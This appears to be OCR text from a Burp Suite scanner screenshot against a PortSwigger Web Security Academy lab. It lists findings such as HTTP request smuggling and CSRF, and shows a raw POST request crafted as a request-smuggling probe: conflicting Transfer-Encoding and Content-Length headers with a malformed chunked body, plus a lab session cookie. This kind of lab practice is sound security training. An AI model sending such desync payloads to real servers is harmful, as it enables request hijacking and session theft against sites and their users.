 Issues
HTTP request smuggling
Strict transport security not enforced [4]
Cross-site request forgery
Cacheable HTTPS response [2]
TLS certificate
Advisory Request 1 Response 1 Request 2
Path to issue
Pretty Raw Hex \n
Ins
Req
Req
Req
Req
Req
1 POST /?o5Qs=1362214202 HTTP/1.1
2 Host:
0acc000b042e14b1813e6cde00fa00d5.web-security-ac
ademy.net
3 Cookie: session=AZ3pTsFCK8ccLbSWhL0QpTQR9g5yv3c1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
6 Accept-Language: es-CO,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Sec-Gpc: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17 Content-Type: application/x-www-form-urlencoded
18 Transfer-Encoding: chunked
19 Content-Length: 34
20 Connection: keep-alive
21
22 17
23 p6g3c=x&1
24 A
25 X&sjfyl=x
26 0
27
28